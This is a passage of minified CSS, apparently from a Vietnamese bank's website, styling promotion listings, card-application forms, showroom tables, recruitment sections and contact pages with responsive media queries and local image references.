.vib-v2-back-brand-car{padding-bottom:20px}.vib-v2-search-doitac .vib-v2-back-brand-car::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;width:24px;height:24px;content:"";display:block;position:absolute;left:0;top:-2px;transform:rotate(180deg)}.vib-v2-content-search-doitac .close-popup-mobile{display:none}.vib-v2-desc-fow,.vib-v2-img-card-fow{margin-top:40px!important}.vib-link-header-flow-card{height:60px}.vib-v2-search-doitac .vib-v2-input-search-doitac{width:65%}.vib-v2-button-search-doitac{width:9%}.vib-v2-date-promotion{padding-top:10px}.vib-v2-title-banner-about h2 p{font-size:35px}.vib-v2-box-promotion-new{padding:0 10px;width:50%}.vib-v2-list-promotion-new{margin:0 -10px}.vib-v2-title-banner-promotion-vib{font-size:1.5em;-webkit-line-clamp:2;height:56px}.vib-v2-desc-banner-promtoion-vib{height:44px}.vib-v2-world-box{width:50%}.vib-v2-btn-chose-card-form a.vib-v2-btn-dk01{max-width:220px}.vib-v2-txt-promotion-new{height:110px;font-size:16px;-webkit-line-clamp:4}.vib-v2-content-box-promotion-new{height:320px}.vib-v2-section-promotion-new{min-height:420px}.vib-v2-congcu-radiobox .vib-v2-radiobox{margin-right:0}.vib-v2-congcu-radiobox .vib-v2-radiobox:first-child{margin-right:10px}.vib-v2-row1-result-calc,.vib-v2-row2-result-calc{width:50%;float:left}.vib-v2-row3-result-calc{clear:both;padding-top:1px}.vib-v2-deposit-content-large02,.vib-v2-deposit-content-small{padding:0 10px}.vib-v2-header-deposit{padding:0}.vib-v2-box-project h4{margin-top:20px;margin-bottom:0}.img-box-project{height:auto}.vib-v2-box-project{width:50%;padding:0 15px;float:left;margin-top:30px}.btn-dk-banca{text-align:left;margin-top:30px;margin-bottom:18px}.btn-dk-banca a.vib-v2-btn-dk01{width:100%;max-width:183px}.vib-v2-body-box-banca .vib-v2-news-best{margin-bottom:0}.vib-v2-news-best{margin-top:10px;margin-bottom:0}.vib-v2-box-vehicles-car{float:left;width:33.33%}.vib-v2-box-brand-car{width:23%;margin-left:2%;margin-bottom:15px}.vib-v2-box-brand-car:nth-child(4n+1){margin-left:0}.vib-v2-body-icon-services{position:relative;left:auto;top:auto;margin:0 auto;width:80px;height:80px}.viv-v2-title-services{font-size:26px}.vib-v2-body-txt-services{font-size:14px;margin-left:0;text-align:center;margin-right:0;margin-top:20px}.vib-v2-body-txt-services span{position:relative;top:auto;tranform:initial;padding-right:0;transform:translateY(0)}.box-card-row1{width:189px}.vib-v2-body-box-banca .box-card-row1{width:183px}.img_card_effect{width:189px;margin:0 auto}.vib-v2-box-tieu-chi-the-content h3{font-size:32px}.vib-v2-box-news-home{margin-bottom:20px}.vib-v2-left-img-news-home{width:45%}.vib-v2-right-txt-news-home{width:50%;margin-left:5%}.vib-v2-right-txt-news-home a h4{font-size:26px;margin-top:0;line-height:32px}.vib-v2-right-txt-news-home p{margin-top:15px;line-height:normal}.vib-v2-left-img-news-home img{max-width:100%}}@media only screen and (max-width:400px){.vib-v2-position-leader p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-box-leader{min-height:240px}.magic-checkbox+label,.magic-radio+label{line-height:22px!important}#divPlace .dropdown-menu>li>a{white-space:normal!important}#divPlace .bootstrap-select.btn-group .dropdown-menu{max-width:300px!important}#divPlace .bootstrap-select.btn-group .dropdown-toggle .filter-option{width:80%}.vib-v2-body-icon-services,.vib-v2-body-txt-services span{top:0;transform:translateY(0)}.vib-v2-body-txt-services span{top:0;transform:translateY(0);position:relative}.vib-v2-three-upl .vib-v2-body-icon-services,.vib-v2-three-upl .vib-v2-body-txt-services span{top:50%;transform:translateY(-50%)}.vib-v2-text-banner .vib-v2-fz-title-product{margin-top:13px}.link_social_footer{position:absolute;top:0;right:0}.vib-v2-appstore-footer{position:relative}.txt_right_app_footer{width:60%}.txt_right_app_footer span{line-height:18px}}@media only screen and (max-width:500px){.vib-v2-banner-debit{background-image:none!important;height:526px;position:relative}.vib-v2-copyright p{width:62%}a.vib-v2-langugle_footer{top:-94px;position:relative;height:0}}@media only screen and (max-width:320px){.vib-box-other-card-home{width:50%}}.vib-v2-main-nav-form-header a,.vib-v2-main-nav-form-header span{font-weight:400;font-style:normal;font-size:15px;color:#fff;text-align:left}.vib-v2-form-body-time-item.active span,.vib-v2-form-box-head-bg-black .vib-v2-form-box-head-title,.vib-v2-main-nav-form-header:hover span,a.vib-v2-main-link02:hover span{color:#fff}.vib-v2-section-header_new_form{height:80px;background-color:#314251;background-image:none;position:relative}.vib-v2-section-footer-new-form,.vib-v2-section-form-nav-step{position:relative;text-align:center}.vib-v2-section-form-nav-step ul{list-style:none;position:relative;display:inline-block;margin:0 auto}.vib-v2-section-form-nav-step ul li{list-style:none;display:inline-block;font-weight:700;font-style:normal;font-size:16px;line-height:18px;padding:10px 0;margin-right:40px;cursor:pointer;border-bottom:3px solid transparent}.vib-v2-section-form-nav-step ul li:last-child{margin-right:0}.vib-v2-section-form-nav-step ul li span{color:#868686;font-weight:400;font-style:normal;font-size:16px;line-height:18px}.vib-v2-section-form-nav-step ul li .vib-v2-form-nav-step-number{font-size:14px;color:#868686;line-height:25px;display:inline-block;vertical-align:text-bottom;width:25px;height:25px;background:url(/static/theme/vs2018/images/icon-vib-v2-form-nav-step-number.png) center no-repeat;border-radius:50%;text-align:center;margin-right:5px}.vib-v2-section-form-nav-step ul li.active .vib-v2-form-nav-step-number{color:#333;background:url(/static/theme/vs2018/images/icon-vib-v2-form-nav-step-number_active.png) center no-repeat}.vib-v2-section-form-nav-step ul li.passed .vib-v2-form-nav-step-number{background:url(/static/theme/vs2018/images/if_check.svg) center/100% 100% no-repeat #797979;text-indent:-9999px}body .vib-v2-section-form-nav-step ul li.active{position:relative;border:none!important}.vib-v2-section-form-nav-step ul li.active span{font-weight:700;color:#333}.vib-v2-section-form-containt{background:url(/static/theme/vs2018/images/vib-v2-section-form-containt-bg.png) left top -1px repeat-x;padding-top:60px;text-align:center}.vib-v2-form-box{display:inline-block;-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);border-radius:5px;text-align:left}.vib-v2-form-box-head{height:227px;background-position:top right;position:relative;vertical-align:middle;background-size:cover}.vib-v2-form-box-head .vib-v2-form-box-head-title{color:#fff;top:calc(50% - 35px);font-size:26px}.vib-v2-form-dathen .vib-v2-form-box-head{height:190px}.vib-v2-form-containt-width{width:100%;max-width:864px;margin:0 auto;text-align:left}.vib-v2-form-body-input-group-left,.vib-v2-form-body-input-group-right{width:calc(50% - 6px);display:inline-block}.vib-v2-form-box-head-title{font-weight:400;font-style:normal;color:#000;border-width:0;font-size:36px;position:absolute;left:50px;right:50px;top:80px;text-align:left}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{color:#000}.vib-v2-form-box-body{padding:40px 50px;text-align:left}.vib-v2-form-body-title{font-weight:400;font-style:normal;font-size:26px;line-height:26px}.note_nn{font-size:16px;margin-top:20px}.vib-v2-form-body-input-group,.vib-v2-form-body-title-2,.vib-v2-mt40{margin-top:40px}.vib-v2-form-body-line-input-group{padding-top:30px;margin-top:30px;border-top:1px solid #d7d7d7}.vib-v2-form-body-input-group-left{margin-right:8px;vertical-align:top}.vib-v2-form-box-footer{background:url(/static/theme/vs2018/images/vib-v2-form-box-footer-border-top-bg.png) top repeat-x;padding:42px 50px 40px}.vib-v2-footer-new-form{text-align:left;display:inline-block;padding-bottom:40px;color:#5e5e5e}.vib-v2-form-box-footer-content{position:relative;min-height:51px}.vib-v2-form-box-footer-content-left{display:inline-block;width:calc(50% - 2px);text-align:left;float:left}.vib-v2-form-icon-lock{display:inline-block;width:15px;height:15px;background:url(/static/theme/vs2018/images/Lock.png?MOD=AJPERES) center/100% 100% no-repeat;margin-right:5px;vertical-align:text-top}.vib-tootip-form-content:hover .vib-v2-form-icon-lock,.vib-v2-form-box-footer-content-left-title:hover .vib-v2-form-icon-lock{background:url(/static/theme/vs2018/images/Lock_hover.png?MOD=AJPERES) center no-repeat}.vib-v2-form-box-footer-content-left span{font-weight:400;font-style:normal;font-size:16px;color:#797979;display:inline-block}.vib-v2-form-box-footer-content-left-title{position:relative;top:12px}.vib-v2-form-box-footer-content-left-title a{color:#0066b3;text-decoration:underline}.vib-v2-form-box-footer-content-left-title a:hover{color:#f47920}.vib-v2-form-box-footer-content-right{display:inline-block;width:calc(50% - 2px);text-align:right;float:right}.vib-v2-form-box-footer-back-link{font-style:normal;font-size:16px;text-decoration:underline;position:relative;right:40px;display:inline-block;vertical-align:middle;height:45px;line-height:45px}.vib-v2-form-box-footer-back-link p{display:inline-block;margin-bottom:0}.vib-v2-form-box-footer-back-link:hover{color:#f7941d;text-decoration:underline}.vib-v2-form-body-desc{font-size:18px;color:#1e1e1e;line-height:30px;margin-top:24px}.vib-v2-form-body-time-item span,.vib-v2-form-body-time-label{font-weight:400;font-style:normal;color:#666;line-height:24px}.vib-v2-form-body-time-group{margin-top:15px}.vib-v2-form-body-time-item{background:inherit;background-color:#fff;box-sizing:border-box;border:1px solid #aeaeae;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;padding:15px 20px;margin-right:15px;cursor:pointer}.vib-v2-form-body-time-item span{font-size:18px;text-align:center}.vib-v2-form-body-time-item span p{margin-bottom:0}.vib-v2-form-body-time-item.active{color:#fff;background:inherit;background-color:#666;box-sizing:border-box;border:1px solid #aeaeae;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.vib-v2-form-body-time-label{margin-top:15px;font-size:16px}.vib-v2-form-box-thank-text,.vib-v2-form-box-thank-text a.link{font-size:36px;font-weight:400;font-style:normal}.vib-v2-form-body-time-label span{font-size:20px}.vib-v2-form-body-time-label-content{text-indent:-9999px}.vib-v2-form-body-time-label.active .vib-v2-form-body-time-label-content{text-indent:1px}.vib-v2-form-box-thank-content{text-align:center;padding:60px}.footer-download .part-ad-inner .qa-info .scan-qa img,.vib-v2-form-box-thank-icon img{max-width:80px}.vib-v2-form-box-thank-text{text-align:center;line-height:normal;color:#333;margin-top:40px}.vib-v2-form-box-thank-text-hotline{font-weight:400;font-style:normal;font-size:18px;text-align:center;line-height:normal;color:#1b1b1b;margin-top:20px}.vib-v2-form-box-thank-text-hotline a{font-weight:400;font-style:normal;font-size:18px;text-align:center;line-height:30px;text-decoration:underline;color:#0066b3}.vib-v2-section-form-suggest{text-align:center;margin-bottom:40px}.vib-v2-section-form-suggest-box{background:#e4e4e4;border-radius:5px;padding:40px}.vib-v2-section-form-suggest-image{width:40%;max-width:289px;display:inline-block}.vib-v2-section-form-suggest-image img{max-width:289px;-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);border-radius:10px}.vib-v2-section-form-suggest-content{text-align:left;display:inline-block;vertical-align:middle;width:calc(60% - 60px);max-width:350px;margin-left:40px;padding-top:8px}.vib-v2-section-form-suggest-content-title,.vib-v2-section-form-suggest-content-title a{font-weight:400;font-style:normal;font-size:36px;line-height:28px;color:#333}.vib-v2-payment5-seeall a:hover,.vib-v2-section-form-suggest-content-title a:hover{color:#f7941d}.vib-v2-section-form-suggest-content-desc{font-weight:400;font-style:normal;font-size:16px;color:#5e5e5e;line-height:22px;margin-top:20px}.vib-v2-section-form-suggest-content-btn{margin-top:30px}.vib-v2-form-body-input-group:after{content:" ";clear:both;display:block}.vib-v2-form-body-input-group .col-sm-4{padding-left:5px;padding-right:5px}.vib-v2-form-body-input-group .col-sm-4:first-child,.vib-v2-radiobox.disable .magic-radio+label{padding-left:0}.vib-v2-form-body-input-group .col-sm-4:last-child{padding-right:0}.call-out-box,.footer-download .part-ad .part-ad-inner .txt-conts-ad,.form-content2,.iao_input_otp,.iao_remember,.popup-reg,.text-review,.vib-v2-section-form-suggest-image{text-align:center}.vib-v2-section-form-suggest .vib-v2-fz-title-product{font-weight:400;font-style:normal;font-size:26px;line-height:40px;margin-bottom:20px}.vib-v2-payment5-seeall{text-align:center;padding:40px 0 20px}.vib-v2-payment5-seeall a{font-size:18px;font-weight:700;color:#0066b3;text-decoration:underline;display:inline-block}.vib-v2-section-form-suggest-content-2{max-width:390px}.vib-v2-section-form-suggest-content-title-2{font-size:22px}.vib-v2-form-body-input-group-chk-finance .magic-checkbox+label{color:#1e1e1e;font-weight:300}.vib-v2-checkbox-note{font-weight:400;color:#5e5e5e;font-size:14px;font-style:normal;line-height:28px;padding-left:35px}.vib-v2-certificate{padding-top:40px;padding-bottom:40px}.vib-v2-certificate-content .image-container img,.vib-v2-width100{width:100%}.vib-v2-certificate-content h3{font-size:26px;font-weight:400;margin:0}.vib-v2-certificate-content .text-container h3{color:#333}.vib-v2-certificate-content .text-container p{color:#868686;font-size:16px;line-height:30px;padding-top:20px}.vib-v2-certificate-content{position:relative;min-height:150px;padding:30px 40px 50px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper{display:flex}@media only screen and (min-width:768px){.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item p{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.banner_form_banca .vib-v2-form-box-head{height:75px;line-height:75px}.banner_form_banca .vib-v2-form-box-head-title{position:static;font-size:26px;font-weight:400;color:#fff;padding-left:50px}.vib-v2-form-box-head-title p{margin-bottom:0}.banner_form_banca .vib-v2-form-slide-list-card .vib-v2-box-chose-card-form{max-width:300px}.banner_form_banca .vib-v2-img-box-chose-card-form img{height:auto;border-radius:5px}.first-step .vib-v2-hide-desktop,.vib-v2-box-selectbox-form-mobile,.vib-v2-card-fix-top .vib-v2-box-search-card-header>div:nth-child(-n+2),.vib-v2-card-fix-top .vib-v2-wrapper_new .vib-v2-title-credit span,.vib-v2-hide-desktop,.vib-v2-img-tieu-chi-the .vib-v2-hide-mobile{display:none}.vib-v2-img-card-fow{display:inline-block;margin:0;vertical-align:top;padding:0}.vib-v2-desc-fow{text-align:left;margin-left:40px;margin-top:20px;display:inline-block}.vib-v2-title-flow{margin-bottom:20px}.vib-v2-button-search-doitac a{border-radius:0 5px 5px 0}.vib-v2-title-promotion-detail,.vib-v2-title-promotion-detail h1{font-size:22px;line-height:normal;float:left;width:93%;margin:0}.vib-v2-call-to-action-fix-top>div{height:45px}.vib-v2-section-banner-about .vib-v2-wrapper_new{height:100%}.vib-v2-title-banner-about{position:relative;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);margin:0;padding:0;top:50%;width:75%}a.vib-v2-back-brand-car{display:inline-block;color:#000;font-size:16px;font-weight:600;position:relative}.vib-v2-txt-chose-card-form span{font-weight:700}.vib-v2-txt-chose-card-form{float:left;font-size:16px;line-height:45px;display:none;white-space:nowrap}.vib-v2-btn-chose-card-form{float:right;width:220px;text-align:right}.first-step .vib-v2-hide-mobile,.vib-v2-img-tieu-chi-the .vib-v2-hide-desktop,.vib-v2-txt-chose-card-form p{display:inline-block}.vib-v2-footer-form-credit{background:url(/static/theme/vs2018/images/vib-v2-form-box-footer-border-top-bg.png) top repeat-x;padding:42px 50px 40px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after,.vib-v2-footer-form-credit::after{content:"";display:block;clear:both}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager.bx-default-pager a{width:11px;height:11px;border-radius:50%;background:#999}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager{position:relative;margin-bottom:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable,.vib-v2-form-slide-list-card .bx-controls-direction,.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper{position:relative}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-prev{mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;transform:rotate(180deg);background-size:100%;display:block;top:-62px;left:42%;width:20px;height:20px;position:absolute;text-indent:-9999px}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-next{mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;display:block;top:-62px;right:42%;width:20px;height:20px;position:absolute;text-indent:-9999px;overflow:hidden}.vib-v2-form-slide-list-card .bx-controls-direction a.disabled{background-color:#d7d7d7}.vib-v2-box-chose-card-form{width:100%;display:inline-block;max-width:240px;padding:20px;border-radius:5px;vertical-align:top}.vib-v2-box-chose-card-form.active{background:#e4e4e4;border:1px solid #0066b3}.vib-v2-box-chose-card-form.active .vib-v2-txt-box-chose-card-form p::after{content:"";display:block;position:absolute;bottom:-30px;background:url(/static/theme/vs2018/images/check_form.png) no-repeat;width:20px;height:20px;left:50%;margin-left:-16px}.vib-v2-form-slide-list-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-form-slide-list-card .vib-v2-box-chose-card-form{padding:20px;margin:0;max-width:245px}.vib-v2-box-find-car{height:300px;padding-left:40px;background-position:center bottom!important;background-size:cover}.vib-v2-txt-box-find-car{top:50%;position:relative;transform:translateY(-50%);max-width:55%}.vib-v2-text-banner-flow h3{text-align:left}.img-body-header-popup{background:0 0!important}.vib-section-register-by-sms .vib-v2-btn-dk-back{line-height:49px;vertical-align:top;margin-right:30px}.vib-section-register-by-sms .vib-v2-form-box-body .vib-v2-form-body-title{font-weight:400;font-style:normal;font-size:26px;color:#1b1b1b}.vib-section-register-by-sms .vib-v2-form-box-body p,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{font-weight:400;font-style:normal;font-size:16px}.vib-section-register-by-sms .vib-v2-form-box-body span{font-weight:400;font-size:14px;display:block}.vib-section-register-by-sms p{font-weight:400;font-style:normal;font-size:16px;line-height:28px;margin-top:30px;margin-bottom:0}.vib-section-register-by-sms p a,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number a{color:#0066b3;text-decoration:underline}.vib-v2-banner-content-sub-title{font-weight:400;font-size:20px;width:80%;margin-top:10px}.vib-v2-section-divider{margin-top:30px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item{width:calc(100% / 3);display:block;float:left}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:first-child,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:nth-child(2){margin-right:16px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:last-child{padding-left:26px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{padding:40px 20px;height:100%!important;transition:.5s;cursor:context-menu;border-radius:5px;-webkit-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);-moz-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);box-shadow:3px 4px 45px -11px rgba(0,0,0,.15)}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper h3{font-weight:400;font-style:normal;font-size:23px;margin:30px 0 15px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper img{height:110px;margin-left:25px}.vib-v2-section-recruitment-base{padding:0 10px;width:100%;max-width:1147px;margin:60px auto 0}.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper .vib-v2-section-recruitment-base-custom-navigation{top:45%}.vib-v2-section-recruitment-base p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;margin:30px 0}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:650px;width:100%}.vib-v2-banner-recruiment-footer{margin-top:80px;height:300px;background-size:cover!important;background-position:48%!important}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer p{font-size:16px;font-weight:300}.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:25px}.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:300}.vib-v2-box-content-showroom-location div.text-center{padding-top:30px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table{width:30%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table img{max-width:100%;height:375px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table{width:70%}#divListShowroom{max-height:375px;overflow-y:auto}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child{border-bottom:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:20%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3{width:60%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border:1px solid #d7d7d7;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:16px;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:14px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left;padding-left:30px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table{max-height:535px;overflow-y:auto;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-3{width:80%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:20%;text-align:center}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:120px;height:120px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:80%;border-left:1px solid #d7d7d7;height:auto;overflow:hidden}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child,.vib-v2-images-drop-down input{border:none}.vib-v2-modal-wrapper{width:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;height:100vh;overflow:hidden;display:none}.vib-v2-modal-wrapper .vib-v2-modal-content{max-width:900px;height:100vh;margin:0 auto;overflow:hidden}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header{text-align:right}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header .vib-v2-map-close{background:url(/static/theme/vs2018/images/icon_close.png) 0 0/cover no-repeat;width:24px;height:24px;display:inline-block;cursor:pointer}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-body{height:calc(100vh - 84px)}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer{height:auto;padding:13px 15px;background:#fff}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer .vib-v2-icon-pin{background:url(/static/theme/vs2018/images/icon_pin.png) 0 0/cover no-repeat;width:28px;height:28px;margin-right:15px;display:inline-block}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span{font-size:14px;color:#868686;vertical-align:top;line-height:26px;display:inline-block}.vib-v2-header-scroll .vib-v2-call-to-action-fix-top-on-head,.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b{display:block}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b span{font-size:16px;color:#1b1b1b;font-weight:400}.vib-v2-section-contact-content{margin-top:50px}.vib-v2-section-contact-content .vib-v2-contact-content-box{width:100%;display:table;border-bottom:1px dotted #d7d7d7;margin-bottom:40px;padding-bottom:40px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box,.vib-v2-wrapper-rate table{margin-top:20px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box span{font-size:24px;font-weight:400}.vib-v2-contact-content-box-left .vib-v2-contact-child-box p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:last-child{border-bottom:none;padding-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(2) .vib-v2-contact-content-box-left h3{max-width:75%}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(n+4) .vib-v2-contact-content-box-left h3{line-height:80px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left{width:38%;float:left;padding-top:8px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left h3{font-weight:400;margin-bottom:0!important;line-height:normal;margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(4) .vib-v2-contact-content-box-right h5{padding-top:15px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right{border-left:1px solid #e6e6e6;width:62%;float:right;padding:20px 0 20px 30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{font-size:24px;font-weight:400;padding:10px 0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:right;width:476px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-select-city-popup-atm{float:left;width:200px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box{margin:25px 0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box:first-child{margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>span{font-weight:400;font-size:24px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>p{font-size:16px;margin-top:5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number{font-size:24px;margin-top:0}.vib-v2-contact-under-line{margin-bottom:40px;border-bottom:1px dotted #d7d7d7;padding-bottom:35px}.vib-v2-other-title{margin-top:60px}.vib-v2-other-title p{width:68%;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left}.vib-v2-content-condition-tab .vib-v2-content-condition{margin-left:-15px;margin-bottom:60px;width:80%;padding-top:50px}.vib-v2-content-condition 